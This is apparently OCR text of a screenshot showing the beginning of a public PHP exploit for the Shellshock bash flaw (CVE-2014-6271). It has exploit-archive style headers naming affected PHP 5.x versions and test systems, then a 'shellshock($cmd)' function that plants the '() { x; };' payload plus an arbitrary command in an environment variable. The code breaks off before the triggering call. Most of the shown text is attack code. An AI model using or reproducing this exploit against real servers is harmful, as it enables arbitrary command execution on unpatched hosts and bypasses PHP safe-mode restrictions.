
# Vendor Homepage: http://php.net 

# Software Link: http://php.net/get/php-
5.6.2.tar.bz2/from/a/mirror 

# Version: 5.* (tested on 5.6.2) 

# Tested on: Debian 7 and CentOS 5 and 6 

# CVE: CVE-2014-6271 

function shellshock($cmd) { // Execute a command 
via CVE-2014-6271 @mail.c:283 

   $tmp = tempnam(".","data"); 

   putenv("PHP_LOL=() { x; }; $cmd >$tmp 2>&1"); 

   // In Safe Mode, the user may only alter 
environment variableswhose names 

   // begin with the prefixes supplied by this 
directive. 
